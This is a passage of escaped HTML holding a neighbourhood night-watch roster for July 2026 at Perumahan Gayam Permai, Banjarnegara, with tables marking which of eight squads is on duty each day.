 \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n             \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E24\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E25\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E26\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E27\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E28\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E29\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E30\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \n        \u003C\/tr\u003E\n    \u003C\/tr\u003E\n    \u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/tr\u003E\u003C\/table\u003E\u003C\/body\u003E\u003C\/html\u003E\u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"content_7\" style=\"display: none;\"\u003E\n  \u003Cb\u003E \u003Ccenter\u003EJADWAL RONDA\u003Cbr \/\u003E\nRT 06 RW 06 KEL.KUTABANJARNEGARA\u003Cbr \/\u003E\n  PERUMAHAN GAYAM PERMAI\u003Cbr \/\u003E\u003C\/center\u003E\n\u003Chr \/\u003E\n\u003Ccenter\u003E\u003Cb\u003EBULAN JULI 2026\u003C\/b\u003E\u003Ccenter\u003E\n\u003Ccenter\u003E\n\u003Chtml lang=\"en\"\u003E\n\u003Chead\u003E\n    \u003Cmeta charset=\"UTF-8\"\u003E\u003C\/meta\u003E\n    \u003Cmeta content=\"width=device-width, initial-scale=1.0\" name=\"viewport\"\u003E\u003C\/meta\u003E\n    \u003Ctitle\u003EMengenal Tabel HTML\u003C\/title\u003E\n    \u003Cstyle\u003E\n        table {\n            border-collapse: collapse;\n        }\n        table, th, td {\n            border: 1px solid black;\n        }\n        th, td {\n            padding: 1px;\n        }\n        th {\n            background-color: #083B74;\n            color: white;\n        }\n       td {\n            background-color: #;\n            color: black;\n        }\n    \u003C\/style\u003E\n\n\u003Cbody\u003E\n\n         \u003Ctable border=\"0\" style=\"width: 300px;\"\u003E\n\n           \u003Ctr\u003E\n            \u003Cth bgcolor=\"yellow\" rowspan=\"2\" width=\"26.3px\"\u003ETGL\u003C\/th\u003E\n          \u003Cth bgcolor=\"#00ff80\" colspan=\"8\"\u003E\u003Ccenter\u003EREGU\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n         \n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E1\u003C\/center\u003E\u003C\/th\u003E\n            \u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E2\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E3\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E4\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E5\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E6\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E7\u003C\/center\u003E\u003C\/th\u003E\n          \t\u003Cth width=\"26.4px\"\u003E\u003Ccenter\u003E8\u003C\/center\u003E\u003C\/th\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n           \u003Ctr height=\"10px\"\u003E\n            \u003Ctd\u003E1\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E2\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E3\u003C\/td\u003E\n            \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n        \u003Ctr\u003E\n            \u003Ctd\u003E4\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n        \u003C\/tr\u003E\n            \u003Ctr\u003E\n            \u003Ctd\u003E5\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E6\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E7\u003C\/td\u003E\n             \u003Ctd\u003E \u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                 \u003C\/tr\u003E\n              \u003Ctr\u003E\n            \u003Ctd\u003E8\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                   \u003Ctr\u003E\n            \u003Ctd\u003E9\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E10\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                       \u003Ctr\u003E\n            \u003Ctd\u003E11\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                         \u003Ctr\u003E\n            \u003Ctd\u003E12\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                           \u003Ctr\u003E\n            \u003Ctd\u003E13\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                              \u003Ctr\u003E\n            \u003Ctd\u003E14\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                                 \u003Ctr\u003E\n            \u003Ctd\u003E15\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E \n                     \u003Ctr\u003E\n            \u003Ctd\u003E16\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E17\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E18\u003C\/td\u003E\n             \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                            \u003Ctr\u003E\n            \u003Ctd\u003E19\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                              \u003Ctr\u003E\n            \u003Ctd\u003E20\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                     \u003Ctr\u003E\n            \u003Ctd\u003E21\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                       \u003Ctr\u003E\n            \u003Ctd\u003E22\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd style=\"background-color: #109dd2;\"\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n                         \u003Ctr\u003E\n            \u003Ctd\u003E23\u003C\/td\u003E\n             \u003Ctd\u003E\u003C\/td\u003E\n            \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           \u003Ctd\u003E\u003C\/td\u003E\n           